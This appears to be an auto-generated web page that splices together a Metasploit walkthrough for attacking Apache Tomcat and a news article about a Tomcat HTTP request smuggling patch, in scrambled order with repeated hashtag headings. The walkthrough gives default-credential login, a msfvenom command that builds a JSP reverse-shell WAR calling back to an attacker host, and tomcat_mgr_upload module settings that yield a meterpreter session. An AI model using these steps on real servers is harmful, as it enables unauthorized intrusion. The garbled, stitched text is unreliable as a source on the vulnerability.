
- #APACHE TOMCAT EXPLOIT UPDATE#
- #APACHE TOMCAT EXPLOIT ARCHIVE#
- #APACHE TOMCAT EXPLOIT PATCH#
- #APACHE TOMCAT EXPLOIT SOFTWARE#
- #APACHE TOMCAT EXPLOIT CODE#
Now login to tomcat manager application using tomcat: tomcat as username: password. Syntax: msfvenom -p LHOST= LPORT= -f > msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.108 LPORT=1234 -f war > shell.war war format file and then run Netcat listener. war format backdoor for java/jsp payload, all you need to do is just follow the given below syntax to create a.


Msf exploit(multi/http/tomcat_mgr_upload) > exploitĪs result, you can observe that we have the meterpreter session of the target machine. Msf exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat Msf exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat Msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080 Msf exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.1.101 For example, you must select the Windows target to use native Windows payloads. NOTE: The compatible payload sets vary based on the selected target.
#APACHE TOMCAT EXPLOIT ARCHIVE#
The payload is uploaded as a WAR archive containing a JSP application using a POST request against the /manager/html/upload component. This module can be used to execute a payload on Apache Tomcat servers that have an exposed “manager” application.
#APACHE TOMCAT EXPLOIT CODE#
Tomcat Manager Authenticated Upload Code Execution So we navigate to the web browser and on exploring Target IP: port we saw HTTP authentication page to login in tomcat manager application. nmap -sV -p8080 192.168.1.101įrom nmap output result, we found port 8080 is open for Apache Tomcat. Let’s start with nmap scan and to tomcat service check port 8080 as tomcat.
#APACHE TOMCAT EXPLOIT UPDATE#
Users of the affected versions should update to Apache Tomcat 10.0.7 or later, 9.0.48 or later, or 8.5.68 or later. Those patches were made public on Jun 8, although the public announcement was delayed until July 12, since certain versions contained a significant regression in JSP processing, Thomas said.
#APACHE TOMCAT EXPLOIT PATCH#
“We had a patch (actually, a series of three patches) agreed privately by May 11,” Thomas told The Daily Swig. The vulnerability was reported “responsibly”, Thomas said, on May 7, 2021. READ MORE HTTP request smuggling: HTTP/2 opens a new attack tunnel However, Tomcat security team rated it as ‘important’ on a scale of ‘low, moderate, important, or critical’.
#APACHE TOMCAT EXPLOIT SOFTWARE#
The vulnerability was reported to the Apache Software Foundation by researchers Bahruz Jabiyev, Steven Sprecher, and Kaan Onarlioglu of NEU SecLab, Northeastern University in Boston, Massachusetts. Request smuggling vulnerabilities are often critical and can allow an attacker to bypass security controls, gain unauthorized access to sensitive data, and directly compromise other application users. HTTP request smuggling is a hacking technique that can be used to interfere with the way a website processes sequences of HTTP requests that are received from one or more users.


“It may have been present before that, but that is earliest release of the current supported versions,” Thomas said, but added that the committee – which is entirely staffed by volunteers – doesn’t check older, unsupported versions. Mark Thomas, member of the Apache Tomcat Project Management Committee, told The Daily Swig that the vulnerability “has been present in the Tomcat codebase since at Read more of the latest security vulnerability news “Specifically: Tomcat incorrectly ignored the transfer-encoding header if the client declared it would only accept an HTTP/1.0 response Tomcat honoured the identify encoding and Tomcat did not ensure that, if present, the chunked encoding was the final encoding.” “Apache Tomcat did not correctly parse the HTTP transfer-encoding request header in some circumstances leading to the possibility to request smuggling when used with a reverse proxy,” it reads. In release notes posted online (insecure link), maintainers of Tomcat revealed that the vulnerability was discovered in multiple versions of the software. Open source web container now patched against six-year-old bugĪ HTTP request smuggling vulnerability in Apache Tomcat has been present “since at least 2015”, the project maintainers have warned.Īpache Tomcat is an open source Java servlet container which is maintained by the Apache Software Foundation.


 0 kommentar(er)
0 kommentar(er)
